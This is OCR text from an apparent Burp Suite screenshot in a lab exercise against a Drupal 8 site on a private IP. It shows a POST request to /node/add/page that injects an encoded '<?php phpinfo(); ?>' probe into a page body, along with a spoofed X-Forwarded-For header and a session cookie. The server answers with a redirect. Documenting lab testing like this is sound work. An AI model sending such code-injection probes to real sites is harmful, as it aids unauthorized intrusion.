 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://192.168.160.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /node/add/page HTTP/1.1
2 Host: 192.168.160.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 648
9 Origin: http://192.168.160.128
10 Connection: close
11 Referer: http://192.168.160.128/node/add/page
12 Cookie: SESS2f92c606d48757e0d1a992222eddfb6c=
8W4UBdqv2WAYld12X93aDATyhjPvXceAAVIA7l6VxH0
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 title%5B0%5D%5Bvalue%5D=test&changed=1710506030&form_build_id=
form-Jqn08wCey3Y7AUPYzHK8VDq7xmwZwN4m93Ka5AuNFMo&form_token=
XzFC3beRsbl8LXULyDVDZAHn_XjeOjYjn4a4BXOjw7g&form_id=node_page_form&
body%5B0%5D%5Bsummary%5D=&body%5B0%5D%5Bvalue%5D=
%3Cp%3E%26lt%3B%3Fphp+phpinfo%28%29%3B+%3F%26gt%3B%3C%2Fp%3E%0D%0A&
body%5B0%5D%5Bformat%5D=basic_html&revision_log%5B0%5D%5Bvalue%5D=&
menu%5Btitle%5D=&menu%5Bdescription%5D=&menu%5Bmenu_parent%5D=main%3A&
menu%5Bweight%5D=0&path%5B0%5D%5Balias%5D=&uid%5B0%5D%5Btarget_id%5D=
admin+%281%29&created%5B0%5D%5Bvalue%5D%5Bdate%5D=2024-03-15&
created%5B0%5D%5Bvalue%5D%5Btime%5D=23%3A33%3A50&status%5Bvalue%5D=1&op=
Save
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Date: Fri, 15 Mar 2024 12:34:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 Cache-Control: must-revalidate, no-cache, private
5 Location: http://192.168.160.128/node/6
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 Content-Length: 360
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <meta charset="UTF-8" />
21 <meta http-equiv="refresh" content="0;url=http://192.168.160.128/node/
22
23 <title>
Redirecting to http://192.168.160.128/node/6
</title>
24 </head>
25 <body>
26 Redirecting to <a href="http://192.168.160.128/node/6">http://192.168.
.
27 </body>
28 </html>
? Search... 0 matches
INSPECTOR
Done 833 bytes | 79 millis